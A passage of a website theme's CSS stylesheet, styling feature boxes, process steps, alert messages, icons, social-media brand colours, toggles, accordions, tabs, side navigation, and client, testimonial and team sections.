	transform: scale(1.3);
	opacity: 0;
	background-color: #333
}
.fbox-border.fbox-effect .fbox-icon i:hover, .fbox-border.fbox-effect:hover .fbox-icon i {
	color: #FFF;
	box-shadow: 0 0 0 1px #333
}
.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover, .fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i {
	box-shadow: 0 0 0 1px #e13d69
}
.fbox-border.fbox-effect.fbox-dark .fbox-icon i:after {
	background-color: #e13d69
}
.fbox-border.fbox-effect .fbox-icon i:hover:after, .fbox-border.fbox-effect:hover .fbox-icon i:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1
}
.feature-box.media-box {
	padding: 0
}
.feature-box.media-box .fbox-media {
	margin: 0 0 25px
}
.feature-box.media-box .fbox-media, .feature-box.media-box .fbox-media a, .feature-box.media-box .fbox-media img {
	position: relative;
	display: block;
	width: 100%;
	height: auto
}
.feature-box.media-box .fbox-media iframe {
	display: block
}
.feature-box.media-box p {
	margin-top: 17px
}
.feature-box.media-box.fbox-bg .fbox-media {
	margin: 0
}
.feature-box.media-box.fbox-bg .fbox-desc {
	padding: 25px;
	background-color: #FFF;
	border: 1px solid #E5E5E5;
	border-top: 0;
	border-radius: 0 0 5px 5px
}
.feature-box.media-box.fbox-bg .fbox-media img {
	border-radius: 5px 5px 0 0
}
.process-steps {
	margin: 0 0 40px;
	list-style: none
}
.process-steps li {
	float: left;
	position: relative;
	width: 25%;
	text-align: center;
	overflow: hidden
}
.process-steps.process-2 li {
	width: 50%
}
.process-steps.process-3 li {
	width: 33.33%
}
.process-steps.process-5 li {
	width: 20%
}
.process-steps li .i-circled {
	margin-bottom: 0 !important
}
.process-steps li .i-bordered {
	background-color: #FFF
}
.process-steps li h5 {
	margin: 15px 0 0;
	font-size: 16px;
	font-weight: 300
}
.process-steps li.active h5, .process-steps li.ui-tabs-active h5 {
	font-weight: 600;
	color: #e13d69
}
.process-steps li.active a, .process-steps li.ui-tabs-active a {
	background-color: #e13d69 !important;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);
	border-color: #e13d69 !important
}
.process-steps li:after, .process-steps li:before {
	content: '';
	position: absolute;
	top: 30px;
	left: 0;
	margin-left: -26px;
	width: 50%;
	border-top: 1px dashed #DDD
}
.process-steps li:after {
	left: auto;
	right: 0;
	margin: 0 -26px 0 0
}
.process-steps li:first-child:before, .process-steps li:last-child:after {
	display: none
}
.style-msg, .style-msg2 {
	display: block;
	color: #444;
	border-left: 4px solid rgba(0, 0, 0, .1);
	margin-bottom: 20px
}
.style-msg2 {
	border-left: 4px solid rgba(0, 0, 0, .2)
}
.successmsg {
	background: #C5EBD4;
	color: #184B21
}
.errormsg {
	background: #FCC;
	color: #740D0A
}
.infomsg {
	background: #B9DFF4;
	color: #124F70
}
.alertmsg {
	background: #FCE0B6;
	color: #975E06
}
.style-msg .sb-msg, .style-msg2 .msgtitle, .style-msg2 .sb-msg {
	display: block;
	padding: 15px;
	border-left: 1px solid rgba(255, 255, 255, .5);
	font-size: 13px;
	text-shadow: 1px 1px 1px rgba(255, 255, 255, .6)
}
.style-msg2 .msgtitle {
	background: rgba(0, 0, 0, .15);
	border-top: none;
	border-bottom: none;
	font-size: 14px;
	font-weight: 700
}
.style-msg-light .msgtitle, .style-msg-light .sb-msg {
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .3)
}
.style-msg2 .sb-msg {
	font-weight: 400
}
.style-msg2 ol, .style-msg2 ul {
	margin: 0 0 0 30px
}
.style-msg2 ol {
	list-style-type: decimal
}
.style-msg2 ul {
	list-style-type: disc
}
.alert i, .msgtitle i, .sb-msg i {
	position: relative;
	top: 1px;
	font-size: 14px;
	width: 14px;
	text-align: center;
	margin-right: 5px
}
.i-bordered, .i-circled, .i-plain, .i-rounded, .social-icon {
	display: block;
	float: left;
	margin: 4px 11px 7px 0;
	text-align: center !important;
	font-size: 28px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
	cursor: pointer;
	font-style: normal
}
body:not(.device-touch) .i-bordered, body:not(.device-touch) .i-circled, body:not(.device-touch) .i-plain, body:not(.device-touch) .i-rounded, body:not(.device-touch) .social-icon {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.i-bordered, .i-circled, .i-rounded {
	width: 52px !important;
	height: 52px !important;
	line-height: 52px !important;
	background-color: #444;
	border-radius: 3px
}
.i-bordered {
	border: 1px solid #555;
	line-height: 50px !important;
	background-color: transparent !important;
	color: #444;
	text-shadow: none
}
.i-light, .i-plain {
	text-shadow: 1px 1px 1px #FFF
}
.i-plain {
	width: 36px !important;
	height: 36px !important;
	font-size: 28px;
	line-height: 36px !important;
	color: #444
}
.i-plain:hover {
	color: #777
}
.i-circled {
	border-radius: 50%
}
.i-light {
	background-color: #F5F5F5;
	color: #444;
	box-shadow: inset 0 0 15px rgba(0, 0, 0, .2)
}
.i-alt {
	background-image: url(iconalt.svg);
	background-position: center center;
	background-size: 100% 100%
}
.i-circled:hover, .i-rounded:hover {
	background-color: #e13d69;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
	box-shadow: 0 0 0 rgba(0, 0, 0, .2)
}
.i-bordered:hover {
	background-color: #444 !important;
	color: #FFF;
	border-color: #444
}
.i-small.i-bordered, .i-small.i-circled, .i-small.i-plain, .i-small.i-rounded {
	margin: 4px 11px 7px 0;
	font-size: 14px
}
.i-small.i-bordered, .i-small.i-circled, .i-small.i-rounded {
	width: 28px !important;
	height: 28px !important;
	line-height: 28px !important
}
.i-small.i-bordered {
	line-height: 26px !important
}
.i-small.i-plain {
	width: 18px !important;
	height: 18px !important;
	font-size: 14px;
	line-height: 18px !important
}
.i-medium.i-bordered, .i-medium.i-circled, .i-medium.i-plain, .i-medium.i-rounded {
	margin: 6px 13px 9px 0;
	font-size: 21px
}
.i-medium.i-bordered, .i-medium.i-circled, .i-medium.i-rounded {
	width: 36px !important;
	height: 36px !important;
	line-height: 36px !important
}
.i-medium.i-bordered {
	line-height: 34px !important
}
.i-medium.i-plain {
	width: 28px !important;
	height: 28px !important;
	font-size: 20px;
	line-height: 28px !important
}
.i-large.i-bordered, .i-large.i-circled, .i-large.i-plain, .i-large.i-rounded {
	margin: 4px 11px 7px 0;
	font-size: 42px
}
.i-large.i-bordered, .i-large.i-circled, .i-large.i-rounded {
	width: 64px !important;
	height: 64px !important;
	line-height: 64px !important
}
.i-large.i-bordered {
	line-height: 62px !important
}
.i-large.i-plain {
	width: 48px !important;
	height: 48px !important;
	font-size: 42px;
	line-height: 48px !important
}
.i-xlarge.i-bordered, .i-xlarge.i-circled, .i-xlarge.i-plain, .i-xlarge.i-rounded {
	margin: 4px 11px 7px 0;
	font-size: 56px
}
.i-xlarge.i-bordered, .i-xlarge.i-circled, .i-xlarge.i-rounded {
	width: 84px !important;
	height: 84px !important;
	line-height: 84px !important
}
.i-xlarge.i-bordered {
	line-height: 82px !important
}
.i-xlarge.i-plain {
	width: 64px !important;
	height: 64px !important;
	font-size: 56px;
	line-height: 64px !important
}
.i-overlay {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	text-align: center;
	background: url(grid.png) rgba(0, 0, 0, .2)
}
.i-overlay i, .i-overlay img {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -24px 0 0 -24px;
	width: 48px !important;
	height: 48px !important;
	font-size: 48px;
	line-height: 1;
	color: #E5E5E5;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .15)
}
.i-overlay i {
	margin: -18px 0 0 -18px;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 24px
}
.on-hover.i-overlay {
	opacity: 0
}
body:not(.device-touch) .on-hover.i-overlay {
	-webkit-transition: opacity .3s linear;
	-o-transition: opacity .3s linear;
	transition: opacity .3s linear
}
.on-hover.i-overlay:hover {
	opacity: 1
}
.social-icon {
	margin: 0 5px 5px 0;
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 38px !important;
	color: #555;
	text-shadow: none;
	border: 1px solid #AAA;
	border-radius: 3px;
	overflow: hidden
}
.si-rounded {
	border-radius: 50%
}
.si-borderless {
	border-color: transparent !important
}
.si-dark, .si-light {
	border-color: transparent
}
.si-dark {
	background-color: #444;
	color: #FFF !important
}
.si-light {
	background-color: rgba(0, 0, 0, .05);
	color: #666 !important
}
.si-colored {
	border-color: transparent !important
}
.si-colored.social-icon, .social-icon:hover {
	border-color: transparent
}
.si-colored i {
	color: #FFF
}
.social-icon.si-large {
	margin: 0 10px 10px 0;
	width: 56px;
	height: 56px;
	font-size: 30px;
	line-height: 54px !important
}
.social-icon.si-small {
	width: 32px;
	height: 32px;
	font-size: 14px;
	line-height: 30px !important
}
.social-icon i {
	display: block;
	position: relative
}
body:not(.device-touch) .social-icon i {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.social-icon i:last-child {
	color: #FFF !important
}
.social-icon:hover i:first-child {
	margin-top: -38px
}
.social-icon.si-large:hover i:first-child {
	margin-top: -54px
}
.social-icon.si-small:hover i:first-child {
	margin-top: -30px
}
.social-icon:hover {
	color: #555
}
.si-sticky {
	position: fixed;
	top: 50%;
	left: 5px;
	width: 36px;
	z-index: 100
}
.si-share, .toggle {
	position: relative
}
.si-sticky.si-sticky-right {
	left: auto;
	right: 8px
}
.si-share {
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE
}
.si-share span {
	line-height: 36px;
	font-weight: 700;
	font-size: 13px
}
.si-share .social-icon {
	margin: -1px 0;
	border-radius: 0;
	font-size: 15px
}
.si-colored.si-facebook, .si-facebook:hover {
	background-color: #3B5998 !important
}
.si-colored.si-delicious, .si-delicious:hover {
	background-color: #205CC0 !important
}
.si-colored.si-paypal, .si-paypal:hover {
	background-color: #00588B !important
}
.si-colored.si-flattr, .si-flattr:hover {
	background-color: #F67C1A !important
}
.si-android:hover, .si-colored.si-android {
	background-color: #A4C639 !important
}
.si-colored.si-smashmag, .si-smashmag:hover {
	background-color: #E53B2C !important
}
.si-colored.si-gplus, .si-gplus:hover {
	background-color: #DD4B39 !important
}
.si-colored.si-wikipedia, .si-wikipedia:hover {
	background-color: #333 !important
}
.si-colored.si-stumbleupon, .si-stumbleupon:hover {
	background-color: #F74425 !important
}
.si-colored.si-foursquare, .si-foursquare:hover {
	background-color: #25A0CA !important
}
.si-call:hover, .si-colored.si-call {
	background-color: #444 !important
}
.si-colored.si-ninetyninedesigns, .si-ninetyninedesigns:hover {
	background-color: #F26739 !important
}
.si-colored.si-forrst, .si-forrst:hover {
	background-color: #5B9A68 !important
}
.si-colored.si-digg, .si-digg:hover {
	background-color: #191919 !important
}
.si-colored.si-spotify, .si-spotify:hover {
	background-color: #81B71A !important
}
.si-colored.si-reddit, .si-reddit:hover {
	background-color: #C6C6C6 !important
}
.si-blogger:hover, .si-colored.si-blogger {
	background-color: #FC4F08 !important
}
.si-cc:hover, .si-colored.si-cc {
	background-color: #688527 !important
}
.si-colored.si-dribbble, .si-dribbble:hover {
	background-color: #EA4C89 !important
}
.si-colored.si-evernote, .si-evernote:hover {
	background-color: #5BA525 !important
}
.si-colored.si-flickr, .si-flickr:hover {
	background-color: #FF0084 !important
}
.si-colored.si-google, .si-google:hover {
	background-color: #DD4B39 !important
}
.si-colored.si-instapaper, .si-instapaper:hover {
	background-color: #333 !important
}
.si-colored.si-klout, .si-klout:hover {
	background-color: #FF5F52 !important
}
.si-colored.si-linkedin, .si-linkedin:hover {
	background-color: #0E76A8 !important
}
.si-colored.si-vk, .si-vk:hover {
	background-color: #2B587A !important
}
.si-colored.si-rss, .si-rss:hover {
	background-color: #EE802F !important
}
.si-colored.si-skype, .si-skype:hover {
	background-color: #00AFF0 !important
}
.si-colored.si-twitter, .si-twitter:hover {
	background-color: #00ACEE !important
}
.si-colored.si-youtube, .si-youtube:hover {
	background-color: #C4302B !important
}
.si-colored.si-vimeo, .si-vimeo:hover {
	background-color: #86C9EF !important
}
.si-aim:hover, .si-colored.si-aim {
	background-color: #FCD20B !important
}
.si-colored.si-yahoo, .si-yahoo:hover {
	background-color: #720E9E !important
}
.si-colored.si-email3, .si-email3:hover {
	background-color: #6567A5 !important
}
.si-colored.si-macstore, .si-macstore:hover {
	background-color: #333 !important
}
.si-colored.si-myspace, .si-myspace:hover {
	background-color: #666 !important
}
.si-colored.si-podcast, .si-podcast:hover {
	background-color: #E4B21B !important
}
.si-cloudapp:hover, .si-colored.si-cloudapp {
	background-color: #525557 !important
}
.si-colored.si-dropbox, .si-dropbox:hover {
	background-color: #3D9AE8 !important
}
.si-colored.si-ebay, .si-ebay:hover {
	background-color: #89C507 !important
}
.si-colored.si-github, .si-github:hover {
	background-color: #171515 !important
}
.si-colored.si-googleplay, .si-googleplay:hover {
	background-color: #DD4B39 !important
}
.si-colored.si-itunes, .si-itunes:hover {
	background-color: #222 !important
}
.si-colored.si-plurk, .si-plurk:hover {
	background-color: #CF5A00 !important
}
.si-colored.si-pinboard, .si-pinboard:hover {
	background-color: #0000E6 !important
}
.si-colored.si-soundcloud, .si-soundcloud:hover {
	background-color: #F70 !important
}
.si-colored.si-tumblr, .si-tumblr:hover {
	background-color: #34526F !important
}
.si-colored.si-wordpress, .si-wordpress:hover {
	background-color: #1E8CBE !important
}
.si-colored.si-yelp, .si-yelp:hover {
	background-color: #C41200 !important
}
.si-colored.si-intensedebate, .si-intensedebate:hover {
	background-color: #009EE4 !important
}
.si-colored.si-eventbrite, .si-eventbrite:hover {
	background-color: #F16924 !important
}
.si-colored.si-scribd, .si-scribd:hover {
	background-color: #666 !important
}
.si-colored.si-stripe, .si-stripe:hover {
	background-color: #008CDD !important
}
.si-colored.si-print, .si-print:hover {
	background-color: #111 !important
}
.si-colored.si-dwolla, .si-dwolla:hover {
	background-color: #FF5C03 !important
}
.si-colored.si-statusnet, .si-statusnet:hover {
	background-color: #131A30 !important
}
.si-acrobat:hover, .si-colored.si-acrobat {
	background-color: #D3222A !important
}
.si-colored.si-drupal, .si-drupal:hover {
	background-color: #27537A !important
}
.si-buffer:hover, .si-colored.si-buffer {
	background-color: #333 !important
}
.si-colored.si-pocket, .si-pocket:hover {
	background-color: #EE4056 !important
}
.si-bitbucket:hover, .si-colored.si-bitbucket {
	background-color: #0E4984 !important
}
.si-colored.si-stackoverflow, .si-stackoverflow:hover {
	background-color: #EF8236 !important
}
.si-colored.si-hackernews, .si-hackernews:hover {
	background-color: #F60 !important
}
.si-colored.si-xing, .si-xing:hover {
	background-color: #126567 !important
}
.si-colored.si-instagram, .si-instagram:hover {
	background-color: #3F729B !important
}
.si-colored.si-quora, .si-quora:hover {
	background-color: #A82400 !important
}
.si-colored.si-openid, .si-openid:hover {
	background-color: #E16309 !important
}
.si-colored.si-steam, .si-steam:hover {
	background-color: #111 !important
}
.si-amazon:hover, .si-colored.si-amazon {
	background-color: #E47911 !important
}
.si-colored.si-disqus, .si-disqus:hover {
	background-color: #E4E7EE !important
}
.si-colored.si-plancast, .si-plancast:hover {
	background-color: #222 !important
}
.si-appstore:hover, .si-colored.si-appstore {
	background-color: #000 !important
}
.si-colored.si-pinterest, .si-pinterest:hover {
	background-color: #C8232C !important
}
.si-colored.si-fivehundredpx, .si-fivehundredpx:hover {
	background-color: #111 !important
}
.toggle {
	display: block;
	margin: 0 0 20px
}
.toggle .togglet, .toggle .toggleta {
	display: block;
	position: relative;
	line-height: 24px;
	padding: 0 0 0 24px;
	margin: 0;
	font-size: 16px;
	font-weight: 600;
	color: #444;
	cursor: pointer
}
.acctitle, .toggle .toggleta {
	font-weight: 700
}
.toggle .togglet i {
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	text-align: center;
	font-size: 16px;
	line-height: 24px
}
.toggle .togglet i.toggle-open, .toggle .toggleta i.toggle-closed {
	display: none
}
.acctitle, .toggle .toggleta i.toggle-open {
	display: block
}
.toggle .togglec {
	display: block;
	position: relative;
	padding: 10px 0 0 24px
}
.toggle.toggle-bg .togglet, .toggle.toggle-bg .toggleta {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	border-radius: 2px
}
.toggle.toggle-bg .togglet i {
	left: 14px;
	line-height: 44px
}
.toggle.toggle-bg .togglec {
	padding: 12px 0 0 36px
}
.toggle.toggle-border {
	border: 1px solid #CCC;
	border-radius: 4px
}
.toggle.toggle-border .togglet, .toggle.toggle-border .toggleta {
	line-height: 44px;
	padding: 0 15px 0 36px
}
.toggle.toggle-border .togglet i {
	left: 14px;
	line-height: 44px
}
.toggle.toggle-border .togglec {
	padding: 0 15px 15px 36px
}
.faqs .toggle {
	border-bottom: 1px solid #EEE;
	padding-bottom: 12px;
	margin-bottom: 12px
}
.faqs .toggle .togglet, .faqs .toggle .toggleta {
	font-size: 15px
}
.faqs .toggle .togglet i {
	top: 1px;
	font-size: 14px
}
.faqs .toggle .togglec {
	padding-bottom: 10px
}
.accordion {
	margin-bottom: 20px
}
.acctitle {
	position: relative;
	line-height: 24px;
	margin: 0;
	font-size: 14px;
	color: #444;
	cursor: pointer;
	border-top: 1px dotted #DDD;
	padding: 10px 0 10px 20px
}
.acctitlec {
	cursor: auto
}
.acctitle:first-child {
	border-top: none
}
.acctitle i {
	position: absolute;
	top: 0;
	left: 0;
	width: 14px;
	text-align: center;
	font-size: 14px;
	line-height: 44px
}
.acc_content, .tabs, ul.tab-nav-lg li {
	position: relative
}
.accordion.accordion-bg .acctitle i, .accordion.accordion-border .acctitle i {
	left: 14px;
	line-height: 44px
}
.acctitle i.acc-open, .acctitlec i.acc-closed {
	display: none
}
.acctitlec i.acc-open {
	display: block
}
.acc_content {
	padding: 0 0 15px 20px
}
.accordion.accordion-bg .acctitle, .accordion.accordion-bg .acctitlec {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	margin-bottom: 5px;
	border-top: 0
}
.accordion.accordion-bg .acc_content {
	padding: 10px 0 15px 36px
}
.accordion.accordion-border {
	border: 1px solid #DDD;
	border-radius: 4px
}
.accordion.accordion-border .acctitle, .accordion.accordion-border .acctitlec {
	border-color: #CCC;
	line-height: 44px;
	padding: 0 15px 0 36px
}
.accordion.accordion-border .acc_content {
	padding: 0 15px 15px 36px
}
.accordion.accordion-lg .acctitle {
	font-size: 23px;
	line-height: 44px;
	padding-left: 30px;
	font-weight: 400
}
.accordion.accordion-lg .acctitle i {
	width: 20px;
	font-size: 20px;
	line-height: 64px
}
.accordion.accordion-lg .acc_content {
	padding: 10px 0 30px 30px
}
.tabs {
	margin: 0 0 30px
}
ul.tab-nav:not(.tab-nav-lg) {
	margin: 0;
	border-bottom: 1px solid #DDD;
	list-style: none
}
ul.tab-nav:not(.tab-nav-lg) li {
	float: left;
	border: 1px solid #DDD;
	border-bottom: 0;
	border-left: 0;
	height: 41px;
	text-align: center
}
ul.tab-nav:not(.tab-nav-lg) li:first-child {
	margin-left: 0;
	border-left: 1px solid #DDD
}
ul.tab-nav:not(.tab-nav-lg) li a {
	display: block;
	padding: 0 15px;
	color: #444;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	font-weight: 700
}
ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	position: relative;
	background-color: #FFF
}
.tabs.tabs-alt ul.tab-nav li {
	border-color: transparent
}
.tabs.tabs-alt ul.tab-nav li:first-child {
	border-left: 0
}
.tabs.tabs-alt ul.tab-nav li a {
	background-color: #FFF
}
.tabs.tabs-alt ul.tab-nav li.ui-tabs-active a {
	border: 1px solid #DDD;
	border-bottom: 0
}
.tabs.tabs-tb ul.tab-nav li.ui-tabs-active a {
	top: -1px;
	height: 43px;
	line-height: 38px;
	border-top: 2px solid #e13d69
}
.side-tabs ul.tab-nav li a, .tabs-bordered.side-tabs ul.tab-nav li a {
	line-height: 44px;
	height: auto
}
.tabs.tabs-alt.tabs-tb ul.tab-nav li.ui-tabs-active a {
	height: 42px
}
.tabs.tabs-bb ul.tab-nav li {
	border: 0;
	margin: 0
}
.tabs.tabs-bb ul.tab-nav li a {
	background-color: transparent;
	border-bottom: 2px solid transparent
}
.tabs.tabs-bb ul.tab-nav li.ui-tabs-active a {
	border-bottom: 2px solid #e13d69;
	top: -2px;
	height: 44px;
	line-height: 44px
}
ul.tab-nav.tab-nav2 {
	border-bottom: 0
}
ul.tab-nav.tab-nav2 li {
	border: 0;
	margin-left: 10px
}
ul.tab-nav.tab-nav2 li:first-child {
	margin-left: 0;
	border-left: 0
}
ul.tab-nav.tab-nav2 li a {
	background-color: #F5F5F5;
	border-radius: 2px;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}
ul.tab-nav.tab-nav2 li.ui-state-active a {
	top: 0;
	background-color: #e13d69;
	color: #FFF
}
ul.tab-nav-lg {
	margin-bottom: 20px;
	list-style: none
}
ul.tab-nav-lg li {
	float: left;
	text-align: center;
	padding: 15px
}
ul.tab-nav-lg li a {
	display: inline-block;
	color: #444;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px
}
.team-title span, .testi-content p {
	font-style: italic
}
ul.tab-nav.tab-nav-lg li i {
	display: block;
	font-size: 28px;
	margin: 0 0 7px
}
ul.tab-nav-lg li.ui-tabs-active a {
	color: #e13d69
}
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after, ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before {
	content: '';
	position: absolute;
	z-index: 2;
	top: auto;
	bottom: -50px;
	border: solid transparent;
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px
}
.tab-container {
	position: relative;
	padding: 20px 0 0
}
ul.tab-nav li a i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px
}
.tabs-bordered ul.tab-nav li:first-child {
	margin-left: 0
}
.tabs-bordered .tab-container {
	border: 1px solid #DDD;
	border-top: 0;
	padding: 20px
}
.side-tabs ul.tab-nav {
	float: left;
	width: 200px;
	padding: 20px 0;
	border-bottom: 0;
	border-right: 1px solid #DDD
}
.side-tabs ul.tab-nav li {
	float: none;
	border: 1px solid #DDD;
	border-right: 0;
	border-top: 0;
	height: auto;
	text-align: left
}
.sidenav li i, .team-desc, .testi-image i {
	text-align: center
}
.side-tabs ul.tab-nav li:first-child {
	margin-left: 0;
	border-top: 1px solid #DDD;
	border-left: 1px solid #DDD
}
.side-tabs ul.tab-nav li.ui-tabs-active a {
	top: 0;
	right: -1px
}
.side-tabs .tab-container {
	overflow: hidden;
	padding: 15px 0 0 20px
}
.ui-tabs .ui-tabs-hide {
	position: absolute !important;
	left: -10000px !important;
	display: block !important
}
.side-tabs ul.tab-nav.tab-nav2 {
	border: 0
}
.side-tabs ul.tab-nav.tab-nav2 li {
	border: 0;
	margin: 6px 0 0
}
.side-tabs ul.tab-nav.tab-nav2 li:first-child {
	margin-top: 0
}
.side-tabs ul.tab-nav.tab-nav2 li a {
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, .1)
}
.side-tabs ul.tab-nav.tab-nav2 li.ui-state-active a {
	right: 0
}
.tabs-bordered.side-tabs ul.tab-nav {
	position: relative;
	padding: 0;
	z-index: 2;
	margin-right: -1px
}
.tabs-bordered.side-tabs ul.tab-nav li.ui-tabs-active a {
	right: -1px;
	border-right: 1px solid #FFF
}
.tabs-bordered.side-tabs .tab-container {
	overflow: hidden;
	padding: 20px;
	border-top: 1px solid #DDD
}
.sidenav {
	width: 100%;
	padding: 0;
	background-color: #FFF;
	list-style-type: none !important;
	border-radius: 4px
}
.sidenav>li>a {
	display: block;
	margin: 0 0 -1px;
	padding: 11px 14px;
	font-size: 14px;
	border: 1px solid #E5E5E5;
	border-right-width: 2px;
	color: #666
}
.sidenav>li:first-child>a {
	border-radius: 4px 4px 0 0
}
.sidenav>li:last-child>a {
	border-radius: 0 0 4px 4px;
	border-bottom-width: 2px
}
.sidenav>.ui-tabs-active>a, .sidenav>.ui-tabs-active>a:hover {
	position: relative;
	z-index: 2;
	border-color: rgba(0, 0, 0, .1) !important;
	color: #FFF !important;
	font-weight: 600;
	background-color: #e13d69 !important;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}
.sidenav li i {
	position: relative;
	top: 1px;
	margin-right: 6px;
	font-size: 14px;
	width: 16px
}
.sidenav .icon-chevron-right {
	float: right;
	margin-top: 2px;
	margin-right: -6px;
	opacity: .4;
	font-size: 12px !important
}
.sidenav>li>a:hover {
	background-color: #F5F5F5;
	color: #222
}
.sidenav a:hover .icon-chevron-right {
	opacity: .5
}
.sidenav .ui-tabs-active .icon-chevron-right, .sidenav .ui-tabs-active a:hover .icon-chevron-right {
	opacity: 1
}
.faqlist li {
	margin-bottom: 5px;
	font-size: 15px
}
.faqlist li a {
	color: #444
}
.faqlist li a:hover {
	color: #e13d69 !important
}
.clients-grid, .testimonials-grid {
	list-style: none;
	overflow: hidden
}
.clients-grid li, .testimonials-grid li {
	float: left;
	position: relative;
	width: 20%;
	padding: 20px 0
}
.clients-grid.grid-2 li {
	width: 50%;
	padding: 25px 0
}
.clients-grid.grid-3 li {
	width: 33.33%
}
.clients-grid.grid-4 li {
	width: 25%
}
.clients-grid.grid-6 li {
	width: 16.66%
}
.clients-grid li a {
	opacity: .6
}
body:not(.device-touch) .clients-grid li a {
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}
.clients-grid li a:hover {
	opacity: 1
}
.clients-grid li a, .clients-grid li img {
	display: block;
	width: 75%;
	margin-left: auto;
	margin-right: auto
}
.clients-grid li a img {
	width: 100%
}
.clients-grid li:after, .clients-grid li:before, .testimonials-grid li:after, .testimonials-grid li:before {
	content: '';
	position: absolute
}
.team, .team-image, .team-title, .testi-content, .testimonial {
	position: relative
}
.clients-grid li:before, .testimonials-grid li:before {
	height: 100%;
	top: 0;
	left: -1px;
	border-left: 1px dashed #DDD
}
.clients-grid li:after, .testimonials-grid li:after {
	width: 100%;
	height: 0;
	top: auto;
	left: 0;
	bottom: -1px;
	border-bottom: 1px dashed #DDD
}
.testimonials-grid li {
	width: 50%;
	padding: 25px
}
.testimonials-grid.grid-3 li {
	width: 33.33%
}
.testimonials-grid li .testimonial {
	padding: 0;
	background-color: transparent !important;
	border: 0 !important;
	box-shadow: none !important
}
.testimonial {
	padding: 20px;
	background-color: #FFF;
	border: 1px solid rgba(0, 0, 0, .1);
	border-radius: 5px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .1)
}
.testi-image i, .testi-image img {
	border-radius: 50%
}
.testi-image {
	float: left;
	margin-right: 15px
}
.testi-image, .testi-image a, .testi-image i, .testi-image img {
	display: block;
	width: 64px;
	height: 64px
}
.testi-image i {
	background-color: #EEE;
	line-height: 64px;
	font-size: 28px;
	color: #888;
	text-shadow: 1px 1px 1px #FFF
}
.testi-content {
	overflow: hidden
}
.testi-content p {
	margin-bottom: 0
}
.testi-content p:after, .testi-content p:before {
	content: '"'
}
.testi-meta {
	margin-top: 10px;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase
}
.testi-meta:before {
	content: '\2013'
}
.counter.counter-lined+h5:before, .pricing-price:after, .team-overlay:before, .testimonial.twitter-scroll .testi-content p:after, .testimonial.twitter-scroll .testi-content p:before, .testimonial.twitter-scroll .testi-meta:before {
	content: ''
}
.testi-meta span {
	display: block;
	font-weight: 400;
	color: #999;
	font-size: 12px;
	text-transform: none;
	padding-left: 10px
}
.testimonial.twitter-scroll .testi-meta span {
	padding-left: 0
}
.testimonial.twitter-scroll .testi-meta span a {
	color: #999
}
.testimonial.twitter-scroll .testi-meta span a:hover {
	color: #222
}
.testimonial.testimonial-full, .testimonial.testimonial-full[data-animation=fade] {
	padding: 30px
}
.testimonial.testimonial-full[data-animation=fade] .flexslider {
	overflow: visible !important
}
.testimonial-full .testi-image {
	float: none;
	margin: 0 auto 20px
}
.testimonial-full .testi-image, .testimonial-full .testi-image a, .testimonial-full .testi-image i, .testimonial-full .testi-image img {
	display: block;
	width: 72px;
	height: 72px
}
.testimonial-full .testi-image i {
	line-height: 72px
}
.testimonial-full .testi-content {
	text-align: center;
	font-size: 18px
}
.testimonial-full .testi-meta {
	margin-top: 15px
}
.testimonial-full .testi-meta span {
	padding-left: 0
}
.section>.testimonial {
	padding: 0;
	background-color: transparent !important;
	border: 0 !important;
	box-shadow: none !important;
	max-width: 800px;
	margin: 0 auto
}
.section>.testimonial[data-animation=fade] {
	padding: 0
}
.section>.testimonial .testi-content {
	font-size: 22px
}
.section>.testimonial .testi-meta, .section>.testimonial .testi-meta span {
	font-size: 14px
}
.testimonial .flex-control-nav {
	top: auto;
	bottom: 6px;
	right: 0
}
.testimonial .flex-control-nav li {
	margin: 0 2px;
	width: 6px;
	height: 6px
}
.team-content p:last-child, .team-title h4 {
	margin-bottom: 0
}
.testimonial .flex-control-nav li a {
	width: 6px !important;
	height: 6px !important;
	border: none;
	background-color: #e13d69;
	opacity: .5
}
.testimonial .flex-control-nav li:hover a {
	opacity: .75
}
.testimonial .flex-control-nav li a.flex-active {
	opacity: 1
}
.testimonial.testimonial-full .flex-control-nav {
	position: relative;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	height: 6px;
	margin-top: 20px
}
.testimonial.testimonial-full .flex-control-nav li {
	display: inline-block;
	float: none
}
.team-image img, .team-image>a {
	display: block;
	width: 100%
}
.team-desc.team-desc-bg {
	background-color: #FFF;
	padding: 10px 0 30px
}
.team .si-share {
	margin-top: 30px;
	text-align: left
}
.team .si-share .social-icon {
	font-size: 14px;
	width: 34px
}
.team-title {
	padding-top: 20px
}
.team-title h4 {
